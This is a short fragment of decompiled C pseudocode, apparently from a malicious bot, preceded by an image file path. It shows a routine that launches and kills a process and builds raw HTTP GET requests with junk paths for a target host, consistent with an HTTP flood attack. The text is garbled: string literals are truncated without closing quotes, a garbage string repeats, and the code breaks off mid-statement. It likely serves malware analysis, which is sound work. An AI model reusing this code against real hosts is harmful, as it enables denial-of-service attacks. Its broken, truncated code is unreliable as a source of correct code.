 if ( v19 == 1 )
{
strcpy(
&CommandLine,
"GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htm
}
else
{
if ( CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
{
Sleep(0x1388u);
TerminateProcess(ProcessInformation.hProcess, 0);
}
if ( sub_405EC0(1u) )
{
if ( *(_DWORD *)hostshort == 80 )
wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s\r\n\r\n", &v17, &cp);
else
wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s:%d\r\n\r\n", &v17, &cp, *(_DWORD *)hostshort)
}
else if ( *(_DWORD *)hostshort == 80 )
{
v2 = sub_405EC0(2u) + 5;
v3 = sub_405EC0(2u);
wsprintfA(
&CommandLine,
"GET %s HTTP/1.1\r\nContent-Type: text/html\r\nHost: %s\r\nAccept: text/html, */*\r\nUser-Agent:Mo
&v17,
&cp,
v3 + 7,